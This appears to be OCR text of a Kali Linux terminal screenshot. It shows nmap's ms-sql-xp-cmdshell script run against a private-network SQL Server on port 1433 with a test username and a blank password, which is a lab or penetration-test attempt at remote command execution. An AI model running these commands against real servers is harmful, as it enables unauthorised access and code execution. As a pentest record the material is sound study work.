 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nmap --script-args 'mssql.username="PenTestUser1",mssql.password="N''" --script ms-sql-xp-cmdshell
-p1433 192.168.1.13
> nmap --script-args 'mssql.username="sa",mssql.password=""^C-script ms-sql-xp-cmdshell -p1433 192.168.1.13
root@kali:~# nmap --script-args 'mssql.username="PenTestUser1",mssql.password="N''"' --script ms-sql-xp-cmdshell
-p1433 192.168.1.13
Starting Nmap 7.60 ( https://nmap.org ) at 2019-03-28 15:57 EDT
Nmap scan report for 192.168.1.13
Host is up (0.00046s latency).
PORT STATE SERVICE
1433/tcp open ms-sql-s
| ms-sql-xp-cmdshell:
| (Use --script-args=ms-sql-xp-cmdshell.cmd='<CMD>' to change command.)
|_ [192.168.1.13:1433]
MAC Address: 62:75:92:42:5E:E3 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.70 seconds